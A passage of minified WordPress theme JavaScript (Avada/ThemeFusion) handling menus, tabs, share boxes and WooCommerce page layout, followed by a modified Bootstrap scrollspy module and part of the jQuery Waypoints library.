jQuery('.side-nav li').each(function(){if(jQuery(this).find('> .children').length>=1){jQuery(this).find('> a').append('<span class="arrow"></span>');}});jQuery('.side-nav .current_page_item').each(function(){if(jQuery(this).find('.children').length>=1){jQuery(this).find('.children').show('slow');}});jQuery('.side-nav .current_page_item').each(function(){if(jQuery(this).parent().hasClass('side-nav')){jQuery(this).find('ul').show('slow');}
if(jQuery(this).parent().hasClass('children')){jQuery(this).parents('ul').show('slow');}});if('ontouchstart'in document.documentElement||navigator.msMaxTouchPoints){jQuery('.nav-holder li.menu-item-has-children > a, .order-dropdown current-li a').on("click",function(e){var link=jQuery(this);if(link.hasClass('hover')){link.removeClass("hover");return true;}else{link.addClass("hover");jQuery('.nav-holder li.menu-item-has-children > a, .order-dropdown current-li a').not(this).removeClass("hover");e.preventDefault();return false;}});jQuery('.sub-menu li, .mobile-nav-item li').not('li.menu-item-has-children').find('a').on("click",function(e){var link=jQuery(this).attr('href');window.location=link;return true;});jQuery('.fusion-flip-box').click(function(e){var link=jQuery(this);e.preventDefault();});}
jQuery('#nav li a, .top-menu li a, #sticky-nav li a, .side-nav li a, .mobile-nav-item a').each(function(){jQuery(this).attr('aria-haspopup','true');});var scrollspy_target='.nav-holder .fusion-navbar-nav li > a';jQuery('body').scrollspy({target:scrollspy_target,offset:adminbar_height+sticky_height});if(jQuery('.megaResponsive').length>=1){jQuery('.mobile-nav-holder.main-menu').addClass('set-invisible');}
if(js_local_vars.language_flag!=''){jQuery('.search-field, #searchform').each(function(){if(!jQuery(this).find('input[name="lang"]').length&&!jQuery(this).parents('#searchform').find('input[name="lang"]').length){jQuery(this).append('<input type="hidden" name="lang" value="'+js_local_vars.language_flag+'"/>');}});}
jQuery('#wrapper .share-box').each(function(){if(!jQuery('meta[property="og:title"]').length){jQuery('head title').after('<meta property="og:title" content="'+jQuery(this).data('title')+'"/>');jQuery('head title').after('<meta property="og:description" content="'+jQuery(this).data('description')+'"/>');jQuery('head title').after('<meta property="og:type" content="article"/>');jQuery('head title').after('<meta property="og:url" content="'+jQuery(this).data('link')+'"/>');jQuery('head title').after('<meta property="og:image" content="'+jQuery(this).data('image')+'"/>');}});sharebox_h4_width=jQuery('#wrapper .share-box h4').outerWidth();sharebox_ul=jQuery('.share-box ul').outerWidth();if(sharebox_h4_width+sharebox_ul>jQuery('.post-content').width()&&!jQuery('.single-avada_portfolio').length){jQuery('#wrapper .share-box').css('height','auto');jQuery('#wrapper .share-box h4').css('float','none').css('line-height','20px').css('padding-bottom','25px').css('padding-top','25px');jQuery('.share-box ul').css('float','none').css('margin-top','0').css('overflow','hidden').css('padding','0 25px 25px');}else{jQuery('#wrapper .share-box').css('height','');}
header_social_social_networks=0;jQuery('.header-social .social-networks li').each(function(){header_social_social_networks+=jQuery(this).outerWidth(true);});if(header_social_social_networks>jQuery('.header-social .social-networks').css('max-width')){header_social_social_networks=jQuery('.header-social .social-networks').css('max-width');}
jQuery(window).on('resize',function(){jQuery('.title').each(function(index){if(special_titles_width[index]>jQuery(this).parent().width()){jQuery(this).addClass('border-below-title');}else{jQuery(this).removeClass('border-below-title');}});if(sharebox_h4_width+sharebox_ul>jQuery('#content').width()){jQuery('#wrapper .share-box').css('height','auto');jQuery('#wrapper .share-box h4').css('float','none').css('line-height','20px').css('padding-bottom','25px').css('padding-top','25px');jQuery('.share-box ul').css('float','none').css('margin-top','0').css('overflow','hidden').css('padding','0 25px 25px');}else{jQuery('#wrapper .share-box').css('height','');}
if(jQuery(window).width()>=784){jQuery('.header-social .social-networks').css('width',header_social_social_networks);}else{jQuery('.header-social .social-networks').css('width','');}});jQuery(document).click(function(){jQuery('.main-nav-search-form').hide();});jQuery('.main-nav-search-form').click(function(e){e.stopPropagation();});jQuery('.main-nav-search .search-link').click(function(e){e.stopPropagation();if(jQuery(this).parent().find('.main-nav-search-form').css('display')=='block'){jQuery(this).parent().find('.main-nav-search-form').hide();}else{jQuery(this).parent().find('.main-nav-search-form').show();}});var special_titles_width=[];jQuery('.title').each(function(index){special_titles_width[index]=jQuery(this).width();if(jQuery(this).find('h1,h2,h3,h4,h5,h6').width()>jQuery(this).parent().width()){jQuery(this).addClass('border-below-title');}});jQuery('.tabs-wrapper').each(function(){jQuery(this).find(".tab_content").hide();if(document.location.hash&&jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").length>=1){jQuery(this).find("ul.tabs li a[href='"+document.location.hash+"']").parent().addClass("active").show();jQuery(this).find(document.location.hash+".tab_content").show();}else{jQuery(this).find("ul.tabs li:first").addClass("active").show();jQuery(this).find(".tab_content:first").show();}});jQuery('[data-toggle=modal]').live('click',function(e){e.preventDefault();});jQuery("ul.tabs li").click(function(e){jQuery(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active");jQuery(this).addClass("active");jQuery(this).parents('.tabs-wrapper').find(".tab_content").hide();var activeTab=jQuery(this).find("a").attr("href");jQuery(this).parents('.tabs-wrapper').find(activeTab).fadeIn();jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes').each(function(){var cols=jQuery(this).find('.col').length;jQuery(this).addClass('columns-'+cols);});jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.columns-3 .col:nth-child(3n), .columns-4 .col:nth-child(4n)').css('margin-right','0px');jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.portfolio-wrapper').isotope('reLayout');jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.content-boxes-icon-boxed').each(function(){jQuery(this).find('.col').equalHeights();});jQuery(this).parents('.tabs-wrapper').find(activeTab).find('.shortcode-map').each(function(){jQuery("#"+this.id).goMap();marker=jQuery.goMap.markers[0];if(marker){info=jQuery.goMap.getInfo(marker);jQuery.goMap.setInfo(marker,info);}
var center=jQuery.goMap.getMap().getCenter();google.maps.event.trigger(jQuery.goMap.getMap(),'resize');jQuery.goMap.getMap().setCenter(center);});generateCarousel();if(jQuery('.portfolio').length>=1){jQuery('.portfolio-wrapper').isotope('reLayout');}
e.preventDefault();});jQuery("ul.tabs li a").click(function(e){e.preventDefault();});jQuery('.woocommerce .images #carousel a').click(function(e){e.preventDefault();});jQuery('.tooltip-shortcode, .author_social .social-networks li, #footer .social-networks li, .footer-area .social-networks li, #sidebar .social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li').mouseenter(function(e){jQuery(this).find('.popup').hoverFlow(e.type,{'opacity':'show'});});jQuery('.tooltip-shortcode, .author_social .social-networks li, #footer .social-networks li, .footer-area .social-networks li, #sidebar .social-networks li, .social_links_shortcode li, .share-box li, .social-icon, .social li').mouseleave(function(e){jQuery(this).find('.popup').hoverFlow(e.type,{'opacity':'hide'});});jQuery('.portfolio-tabs a').click(function(e){e.preventDefault();var selector=jQuery(this).attr('data-filter');jQuery(this).parents('.portfolio').find('.portfolio-wrapper').isotope({filter:selector});jQuery(this).parents('ul').find('li').removeClass('active');jQuery(this).parent().addClass('active');});jQuery('.faq-tabs a').click(function(e){e.preventDefault();var selector=jQuery(this).attr('data-filter');jQuery('.faqs .portfolio-wrapper .faq-item').fadeOut();jQuery('.faqs .portfolio-wrapper .faq-item'+selector).fadeIn();jQuery(this).parents('ul').find('li').removeClass('active');jQuery(this).parent().addClass('active');});function isScrolledIntoView(elem)
{var docViewTop=jQuery(window).scrollTop();var docViewBottom=docViewTop+jQuery(window).height();var elemTop=jQuery(elem).offset().top;var elemBottom=elemTop+jQuery(elem).height();return((elemBottom<=docViewBottom)&&(elemTop>=docViewTop));}
jQuery('.fusion-alert .close').click(function(e){e.preventDefault();jQuery(this).parent().slideUp();});jQuery('input, textarea').placeholder();function checkForImage(url){return(url.match(/\.(jpeg|jpg|gif|png)$/)!=null);}
if(Modernizr.mq('only screen and (max-width: 479px)')){jQuery('.overlay-full.layout-text-left .slide-excerpt p').each(function(){var excerpt=jQuery(this).html();var wordArray=excerpt.split(/[\s\.\?]+/);var maxWords=10;var total_words=wordArray.length;var newString="";if(total_words>maxWords+1){for(var i=0;i<maxWords;i++){newString+=wordArray[i]+" ";}
jQuery(this).html(newString);}});jQuery('.portfolio .gallery-icon').each(function(){var img=jQuery(this).attr('href');if(checkForImage(img)==true){jQuery(this).parents('.image').find('> img').attr('src',img).attr('width','').attr('height','');}
jQuery(this).parents('.portfolio-item').css('width','auto');jQuery(this).parents('.portfolio-item').css('height','auto');jQuery(this).parents('.portfolio-one:not(.portfolio-one-text)').find('.portfolio-item').css('margin','0');});if(jQuery('.portfolio').length>=1){jQuery('.portfolio-wrapper').isotope('reLayout');}}
if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery('.tabs-vertical').addClass('tabs-horizontal').removeClass('tabs-vertical');}
jQuery(window).on('resize',function(){if(Modernizr.mq('only screen and (max-width: 800px)')){jQuery('.tabs-vertical').addClass('tabs-original-vertical');jQuery('.tabs-vertical').addClass('tabs-horizontal').removeClass('tabs-vertical');}else{jQuery('.tabs-original-vertical').removeClass('tabs-horizontal').addClass('tabs-vertical');}});generateCarousel();jQuery('.catalog-ordering .orderby .current-li a').html(jQuery('.catalog-ordering .orderby ul li.current a').html());jQuery('.catalog-ordering .sort-count .current-li a').html(jQuery('.catalog-ordering .sort-count ul li.current a').html());jQuery('.woocommerce #calc_shipping_state').parent().addClass('one_half');jQuery('.woocommerce #calc_shipping_postcode').parent().addClass('one_half last');jQuery('.woocommerce .shop_table .variation dd').after('<br />');jQuery('.woocommerce .avada-myaccount-data th.order-actions').text(js_local_vars.order_actions);jQuery('.rtl .woocommerce .wc-forward').each(function(){jQuery(this).val(jQuery('.rtl .woocommerce .wc-forward').val().replace('\u2192','\u2190'));});var avada_myaccount_active=jQuery('.avada-myaccount-nav').find('.active a');if(avada_myaccount_active.hasClass('address')){jQuery('.avada-myaccount-data .edit_address_heading').fadeIn();}else{jQuery('.avada-myaccount-data h2:nth-of-type(1)').fadeIn();}
if(avada_myaccount_active.hasClass('downloads')){jQuery('.avada-myaccount-data .digital-downloads').fadeIn();}else if(avada_myaccount_active.hasClass('orders')){jQuery('.avada-myaccount-data .my_account_orders').fadeIn();}else if(avada_myaccount_active){jQuery('.avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses').fadeIn();}
jQuery('.rtl .avada-myaccount-data .my_account_orders .order-status').each(function(){jQuery(this).css('text-align','right');});jQuery('.woocommerce input').each(function(){if(!jQuery(this).has('#coupon_code')){name=jQuery(this).attr('id');jQuery(this).attr('placeholder',jQuery(this).parent().find('label[for='+name+']').text());}});if(jQuery('.woocommerce #reviews #comments .comment_container .comment-text').length){jQuery('.woocommerce #reviews #comments .comment_container').append('<div class="clear"></div>');}
if(jQuery('.woocommerce.single-product .related.products > h2').length){jQuery('.woocommerce.single-product .related.products > h2').wrap('<div class="fusion-title title"></div>');jQuery('.woocommerce.single-product .related.products > h2').addClass('title-heading-left');jQuery('.woocommerce.single-product .related.products > .title').append('<div class="title-sep-container"><div class="title-sep sep-double"></div></div>');}
if(jQuery('.woocommerce.single-product .upsells.products > h2').length){jQuery('.woocommerce.single-product .upsells.products > h2').wrap('<div class="title"></div>');jQuery('.woocommerce.single-product .upsells.products > .title').append('<div class="title-sep-container"><div class="title-sep"></div></div>');}
if(jQuery('body #sidebar').css('display')=="block"){jQuery('body').addClass('has-sidebar');calcTabsLayout('.woocommerce-tabs .tabs-horizontal');}
if(jQuery('body.archive.woocommerce #sidebar').css('display')=="block"){jQuery('#main ul.products').removeClass('products-1');jQuery('#main ul.products').removeClass('products-2');}
if(jQuery('body.single.woocommerce #sidebar').css('display')=="block"){jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-1');jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-2');jQuery('.upsells.products ul.products,.related.products ul.products').removeClass('products-4').addClass('products-3');jQuery('.upsells.products ul.products').html(jQuery('.upsells.products ul.products li').slice(0,3));jQuery('.related.products ul.products').html(jQuery('.related.products ul.products li').slice(0,3));}
jQuery('#sidebar .products,.footer-area .products,#slidingbar-area .products').each(function(){jQuery(this).removeClass('products-4');jQuery(this).removeClass('products-3');jQuery(this).removeClass('products-2');jQuery(this).addClass('products-1');});jQuery('.products-4 li, .products-3 li, .products-3 li').removeClass('last');jQuery('.woocommerce-tabs ul.tabs li a').unbind('click');jQuery('.woocommerce-tabs > ul.tabs li a').click(function(){var $tab=$(this);var $tabs_wrapper=$tab.closest('.woocommerce-tabs');$('ul.tabs li',$tabs_wrapper).removeClass('active');$('div.panel',$tabs_wrapper).hide();$('div'+$tab.attr('href'),$tabs_wrapper).show();$tab.parent().addClass('active');return false;});jQuery('.woocommerce-checkout-nav a,.continue-checkout').click(function(e){e.preventDefault();if(!jQuery('.woocommerce .avada-checkout').find('.woocommerce-invalid').is(':visible')){var data_name=$(this).attr('data-name');var name=data_name;if(data_name!='#order_review'){name='.'+data_name;}
jQuery('form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review').hide();jQuery('form.checkout').find(name).fadeIn();if(name=='#order_review'){jQuery('form.checkout').find('#order_review_heading').fadeIn();}
jQuery('.woocommerce-checkout-nav li').removeClass('active');jQuery('.woocommerce-checkout-nav').find('[data-name='+data_name+']').parent().addClass('active');if(jQuery(this).hasClass('continue-checkout')&&jQuery(window).scrollTop()>0){jQuery('html, body').animate({scrollTop:jQuery('.woocommerce-content-box.avada-checkout').offset().top-adminbar_height-sticky_height},500);}}});jQuery('.avada-myaccount-nav a').click(function(e){e.preventDefault();jQuery('.avada-myaccount-data h2, .avada-myaccount-data .digital-downloads, .avada-myaccount-data .my_account_orders, .avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses, .avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form').hide();if(jQuery(this).hasClass('downloads')){jQuery('.avada-myaccount-data h2:nth-of-type(1), .avada-myaccount-data .digital-downloads').fadeIn();}else if(jQuery(this).hasClass('orders')){if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(2)');}else{heading=jQuery('.avada-myaccount-data h2:nth-of-type(1)');}
heading.fadeIn();jQuery('.avada-myaccount-data .my_account_orders').fadeIn();}else if(jQuery(this).hasClass('address')){if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length&&jQuery(this).parents('.avada-myaccount-nav').find('.orders').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(3)');}else if(jQuery(this).parents('.avada-myaccount-nav').find('.downloads').length||jQuery(this).parents('.avada-myaccount-nav').find('.orders').length){heading=jQuery('.avada-myaccount-data h2:nth-of-type(2)');}else{heading=jQuery('.avada-myaccount-data h2:nth-of-type(1)');}
heading.fadeIn();jQuery('.avada-myaccount-data .myaccount_address, .avada-myaccount-data .addresses').fadeIn();}else if(jQuery(this).hasClass('account')){jQuery('.avada-myaccount-data .edit-account-heading, .avada-myaccount-data .edit-account-form').fadeIn();}
jQuery('.avada-myaccount-nav li').removeClass('active');jQuery(this).parent().addClass('active');});jQuery('a.add_to_cart_button').click(function(e){var link=this;jQuery(link).closest('.product').find('.cart-loading').find('i').removeClass('icon-check-square-o').addClass('icon-spinner');jQuery(this).closest('.product').find('.cart-loading').fadeIn();setTimeout(function(){jQuery(link).closest('.product').find('.product-images img').animate({opacity:0.75});jQuery(link).closest('.product').find('.cart-loading').find('i').hide().removeClass('icon-spinner').addClass('icon-check-square-o').fadeIn();setTimeout(function(){jQuery(link).closest('.product').find('.cart-loading').fadeOut().closest('.product').find('.product-images img').animate({opacity:1});;},2000);},2000);});jQuery('li.product').mouseenter(function(){if(jQuery(this).find('.cart-loading').find('i').hasClass('icon-check-square-o')){jQuery(this).find('.cart-loading').fadeIn();}}).mouseleave(function(){if(jQuery(this).find('.cart-loading').find('i').hasClass('icon-check-square-o')){jQuery(this).find('.cart-loading').fadeOut();}});jQuery('.content-boxes-icon-boxed').each(function(){jQuery(this).find('.content-box-column .content-wrapper-boxed').equalHeights();jQuery(this).find('.content-box-column .content-wrapper-boxed').css('overflow','visible');});jQuery('.cart-collaterals #calc_shipping_country, .cart-collaterals #calc_shipping_state, .widget_layered_nav select').wrap('<p class="avada-select-parent"></p>').after('<div class="select-arrow">&#xe61f;</div>');if(!jQuery('#billing_country_field .chosen-container').length){jQuery('#billing_country_field select.country_select').wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>');jQuery('#billing_state_field select.state_select').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');}
if(!jQuery('#shipping_country_field .chosen-container').length){jQuery('#shipping_country_field select.country_select').wrap('<p class="avada-select-parent"></p>').after('<span class="select-arrow">&#xe61f;</span>');jQuery('#shipping_state_field select.state_select').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');}
jQuery('.avada-select-parent .select-arrow, .gravity-select-parent .select-arrow, .wpcf7-select-parent .select-arrow').each(function(){jQuery(this).height(jQuery(this).prev().innerHeight());});jQuery("#calc_shipping_country").change(function(){if(jQuery('.shipping-calculator-form #calc_shipping_state.input-text').length){jQuery('.shipping-calculator-form #calc_shipping_state').parent().children('.select-arrow').hide();}else{jQuery('.shipping-calculator-form #calc_shipping_state').parent().children('.select-arrow').show();}});jQuery("#billing_country").change(function(){if(jQuery('#billing_state_field .chosen-container').length){jQuery('#billing_state_field .avada-select-parent').hide();}else{jQuery('#billing_state_field .avada-select-parent').show();}
if(jQuery('#billing_state_field input').length){jQuery('#billing_state_field .select-arrow').hide();}else{jQuery('#billing_state_field .select-arrow').show();}});jQuery("#shipping_country").change(function(){if(jQuery('#shipping_country_field .chosen-container').length){jQuery('#shipping_country_field .avada-select-parent').hide();}else{jQuery('#shipping_country_field .avada-select-parent').show();}
if(jQuery('#shipping_state_field input').length){jQuery('#shipping_state_field .select-arrow').hide();}else{jQuery('#shipping_state_field .select-arrow').show();}});jQuery('.wpcf7-select').wrap('<div class="wpcf7-select-parent"></div>');jQuery('<div class="select-arrow"><img src="/wp-content/uploads/2014/09/icon_arrow_5e6a71_down_13x13.png"></div>').appendTo('.wpcf7-select-parent');jQuery('table.variations select').wrap('<div class="avada-select-parent"></div>');jQuery('<div class="avada-select-arrow">&#xe61f;</div>').appendTo('table.variations .avada-select-parent');jQuery('.gform_wrapper select:not([multiple])').wrap('<div class="gravity-select-parent"></div>');jQuery('<div class="select-arrow">&#xe61f;</div>').appendTo('.gravity-select-parent');jQuery('.gform_wrapper .gravity-select-parent').each(function(){if(jQuery(this).children('select').hasClass('medium')){jQuery(this).width(jQuery(this).children('select').width());jQuery(this).children('select').width(' 100%');}});jQuery('#bbp_stick_topic_select, #bbp_topic_status_select, #bbp_forum_id, #bbp_destination_topic').wrap('<div class="avada-select-parent"></div>').after('<div class="select-arrow">&#xe61f;</div>');jQuery('.variations_form select').change(function(){jQuery('.product #slider').flexslider(0);});});jQuery(document).bind('gform_post_conditional_logic',function(){var select=jQuery('.gform_wrapper select');jQuery(select).each(function(){if(jQuery(this).hasClass('chzn-done')&&jQuery(this).parent().hasClass('gravity-select-parent')){jQuery('.gform_wrapper select.chzn-done').unwrap('<div class="gravity-select-parent"></div>');jQuery('.gform_wrapper select.chzn-done').parent().find('.select-arrow').remove();}});});
/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * scrollspy.js
 * modified by ThemeFusion 2014
 */
+function($){'use strict';function ScrollSpy(element,options){var href;var process=$.proxy(this.process,this);this.$element=$(element).is('body')?$(window):$(element);this.$body=$('body');this.$scrollElement=this.$element.on('scroll.bs.scroll-spy.data-api',process);this.options=$.extend({},ScrollSpy.DEFAULTS,options);this.selector=(this.options.target||((href=$(element).attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,''))||'');this.offsets=$([]);this.targets=$([]);this.activeTarget=null;this.refresh();this.process();}
ScrollSpy.DEFAULTS={offset:10};ScrollSpy.prototype.refresh=function(){var offsetMethod=this.$element[0]==window?'offset':'position';this.offsets=$([]);this.targets=$([]);var self=this;var $targets=this.$body.find(this.selector).map(function(){var $el=$(this);var href=$el.data('target')||$el.attr('href');var $href=/^#./.test(href)&&$(href);return($href&&$href.length&&$href.is(':visible')&&[[$href[offsetMethod]().top+(!$.isWindow(self.$scrollElement.get(0))&&self.$scrollElement.scrollTop()),href]])||null;}).sort(function(a,b){return a[0]-b[0];}).each(function(){self.offsets.push(this[0]);self.targets.push(this[1]);});};ScrollSpy.prototype.process=function(){var scrollTop=this.$scrollElement.scrollTop()+this.options.offset;var scrollHeight=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight;var maxScroll=scrollHeight-this.$scrollElement.height();var offsets=this.offsets;var targets=this.targets;var activeTarget=this.activeTarget;var i;if(scrollTop>=maxScroll){return activeTarget!=(i=targets.last()[0])&&this.activate(i);}
for(i=offsets.length;i--;){activeTarget!=targets[i]&&scrollTop>=offsets[i]&&(!offsets[i+1]||scrollTop<=offsets[i+1])&&this.activate(targets[i]);}};ScrollSpy.prototype.activate=function(target){this.activeTarget=target;$(this.selector).parents('.current-menu-item').removeClass('current-menu-item');var selector=this.selector+'[data-target="'+target+'"],'+
this.selector+'[href="'+target+'"]';var active=$(selector).parents('li').addClass('current-menu-item');if(active.parent('.sub-menu').length){active=active.closest('li.fusion-dropdown-menu').addClass('current-menu-item');}
active.trigger('activate.bs.scrollspy');};var old=$.fn.scrollspy;$.fn.scrollspy=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.scrollspy');var options=typeof option=='object'&&option;if(!data)$this.data('bs.scrollspy',(data=new ScrollSpy(this,options)));if(typeof option=='string')data[option]();});};$.fn.scrollspy.Constructor=ScrollSpy;$.fn.scrollspy.noConflict=function(){$.fn.scrollspy=old;return this;};$(window).on('load',function(){$('[data-spy="scroll"]').each(function(){var $spy=$(this);$spy.scrollspy($spy.data());});});}(jQuery);(function(){var __indexOf=[].indexOf||function(item){for(var i=0,l=this.length;i<l;i++){if(i in this&&this[i]===item)return i;}return-1;},__slice=[].slice;(function(root,factory){if(typeof define==='function'&&define.amd){return define('waypoints',['jquery'],function($){return factory($,root);});}else{return factory(root.jQuery,root);}})(this,function($,window){var $w,Context,Waypoint,allWaypoints,contextCounter,contextKey,contexts,isTouch,jQMethods,methods,resizeEvent,scrollEvent,waypointCounter,waypointKey,wp,wps;$w=$(window);isTouch=__indexOf.call(window,'ontouchstart')>=0;allWaypoints={horizontal:{},vertical:{}};contextCounter=1;contexts={};contextKey='waypoints-context-id';resizeEvent='resize.waypoints';scrollEvent='scroll.waypoints';waypointCounter=1;waypointKey='waypoints-waypoint-ids';wp='waypoint';wps='waypoints';Context=(function(){function Context($element){var _this=this;this.$element=$element;this.element=$element[0];this.didResize=false;this.didScroll=false;this.id='context'+contextCounter++;this.oldScroll={x:$element.scrollLeft(),y:$element.scrollTop()};this.waypoints={horizontal:{},vertical:{}};$element.data(contextKey,this.id);contexts[this.id]=this;$element.bind(scrollEvent,function(){var scrollHandler;if(!(_this.didScroll||isTouch)){_this.didScroll=true;scrollHandler=function(){_this.doScroll();return _this.didScroll=false;};return window.setTimeout(scrollHandler,$[wps].settings.scrollThrottle);}});$element.bind(resizeEvent,function(){var resizeHandler;if(!_this.didResize){_this.didResize=true;resizeHandler=function(){$[wps]('refresh');return _this.didResize=false;};return window.setTimeout(resizeHandler,$[wps].settings.resizeThrottle);}});}
Context.prototype.doScroll=function(){var axes,_this=this;axes={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:'right',backward:'left'},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:'down',backward:'up'}};if(isTouch&&(!axes.vertical.oldScroll||!axes.vertical.newScroll)){$[wps]('refresh');}
$.each(axes,function(aKey,axis){var direction,isForward,triggered;triggered=[];isForward=axis.newScroll>axis.oldScroll;direction=isForward?axis.forward:axis.backward;$.each(_this.waypoints[aKey],function(wKey,waypoint){var _ref,_ref1;if((axis.oldScroll<(_ref=waypoint.offset)&&_ref<=axis.newScroll)){return triggered.push(waypoint);}else if((axis.newScroll<(_ref1=waypoint.offset)&&_ref1<=axis.oldScroll)){return triggered.push(waypoint);}});triggered.sort(function(a,b){return a.offset-b.offset;});if(!isForward){triggered.reverse();}
return $.each(triggered,function(i,waypoint){if(waypoint.options.continuous||i===triggered.length-1){return waypoint.trigger([direction]);}});});return this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll};};Context.prototype.refresh=function(){var axes,cOffset,isWin,_this=this;isWin=$.isWindow(this.element);cOffset=this.$element.offset();this.doScroll();axes={horizontal:{contextOffset:isWin?0:cOffset.left,contextScroll:isWin?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:'right',backward:'left',offsetProp:'left'},vertical:{contextOffset:isWin?0:cOffset.top,contextScroll:isWin?0:this.oldScroll.y,contextDimension:isWin?$[wps]('viewportHeight'):this.$element.height(),oldScroll:this.oldScroll.y,forward:'down',backward:'up',offsetProp:'top'}};return $.each(axes,function(aKey,axis){return $.each(_this.waypoints[aKey],function(i,waypoint){var adjustment,elementOffset,oldOffset,_ref,_ref1;adjustment=waypoint.options.offset;oldOffset=waypoint.offset;elementOffset=$.isWindow(waypoint.element)?0:waypoint.$element.offset()[axis.offsetProp];if($.isFunction(adjustment)){adjustment=adjustment.apply(waypoint.element);}else if(typeof adjustment==='string'){adjustment=parseFloat(adjustment);if(waypoint.options.offset.indexOf('%')>-1){adjustment=Math.ceil(axis.contextDimension*adjustment/100);}}
waypoint.offset=elementOffset-axis.contextOffset+axis.contextScroll-adjustment;if((waypoint.options.onlyOnScroll&&(oldOffset!=null))||!waypoint.enabled){return;}
if(oldOffset!==null&&(oldOffset<(_ref=axis.oldScroll)&&_ref<=waypoint.offset)){return waypoint.trigger([axis.backward]);}else if(oldOffset!==null&&(oldOffset>(_ref1=axis.oldScroll)&&_ref1>=waypoint.offset)){return waypoint.trigger([axis.forward]);}else if(oldOffset===null&&axis.oldScroll>=waypoint.offset){return waypoint.trigger([axis.forward]);}});});};Context.prototype.checkEmpty=function(){if($.isEmptyObject(this.waypoints.horizontal)&&$.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([resizeEvent,scrollEvent].join(' '));return delete contexts[this.id];}};return Context;})();Waypoint=(function(){function Waypoint($element,context,options){var idList,_ref;options=$.extend({},$.fn[wp].defaults,options);if(options.offset==='bottom-in-view'){options.offset=function(){var contextHeight;contextHeight=$[wps]('viewportHeight');if(!$.isWindow(context.element)){contextHeight=context.$element.height();}
return contextHeight-$(this).outerHeight();};}
this.$element=$element;this.element=$element[0];this.axis=options.horizontal?'horizontal':'vertical';this.callback=options.handler;this.context=context;this.enabled=options.enabled;this.id='waypoints'+waypointCounter++;this.offset=null;this.options=options;context.waypoints[this.axis][this.id]=this;allWaypoints[this.axis][this.id]=this;idList=(_ref=$element.data(waypointKey))!=null?_ref:[];idList.push(this.id);$element.data(waypointKey,idList);}
Waypoint.prototype.trigger=function(args){if(!this.enabled){return;}
if(this.callback!=null){this.callback.apply(this.element,args);}
if(this.options.triggerOnce){return this.destroy();}};Waypoint.prototype.disable=function(){return this.enabled=false;};Waypoint.prototype.enable=function(){this.context.refresh();return this.enabled=true;};Waypoint.prototype.destroy=function(){delete allWaypoints[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty();};Waypoint.getWaypointsByElement=function(element){var all,ids;ids=$(element).data(waypointKey);if(!ids){return[];}
all=$.extend({},allWaypoints.horizontal,allWaypoints.vertical);return $.map(ids,function(id){return all[id];});};return Waypoint;})();methods={init:function(f,options){var _ref;if(options==null){options={};}
if((_ref=options.handler)==null){options.handler=f;}
this.each(function(){var $this,context,contextElement,_ref1;$this=$(this);contextElement=(_ref1=options.context)!=null?_ref1:$.fn[wp].defaults.context;if(!$.isWindow(contextElement)){contextElement=$this.closest(contextElement);}
contextElement=$(contextElement);context=contexts[contextElement.data(contextKey)];if(!context){context=new Context(contextElement);}
return new Waypoint($this,context,options);});$[wps]('refresh');return this;},disable:function(){return methods._invoke(this,'disable');},enable:function(){return methods._invoke(this,'enable');},destroy:function(){return methods._invoke(this,'destroy');},prev:function(axis,selector){return methods._traverse.call(this,axis,selector,function(stack,index,waypoints){if(index>0){return stack.push(waypoints[index-1]);}});},next:function(axis,selector){return methods._traverse.call(this,axis,selector,function(stack,index,waypoints){if(index<waypoints.length-1){return stack.push(waypoints[index+1]);}});},_traverse:function(axis,selector,push){var stack,waypoints;if(axis==null){axis='vertical';}
if(selector==null){selector=window;}
waypoints=jQMethods.aggregate(selector);stack=[];this.each(function(){var index;index=$.inArray(this,waypoints[axis]);return push(stack,index,waypoints[axis]);});return this.pushStack(stack);},_invoke:function($elements,method){$elements.each(function(){var waypoints;waypoints=Waypoint.getWaypointsByElement(this);return $.each(waypoints,function(i,waypoint){waypoint[method]();return true;});});return this;}};$.fn[wp]=function(){var args,method;method=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];if(methods[method]){return methods[method].apply(this,args);}else if($.isFunction(method)){return methods.init.apply(this,arguments);}else if($.isPlainObject(method)){return methods.init.apply(this,[null,method]);}else if(!method){return $.error("jQuery Waypoints needs a callback function or handler option.");}else{return $.error("The "+method+" method does not exist in jQuery Waypoints.");}};$.fn[wp].defaults={context:window,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};jQMethods={refresh:function(){return $.each(contexts,function(i,context){return context.refresh();});},viewportHeight:function(){var _ref;return(_ref=window.innerHeight)!=null?_ref:$w.height();},aggregate:function(contextSelector){var 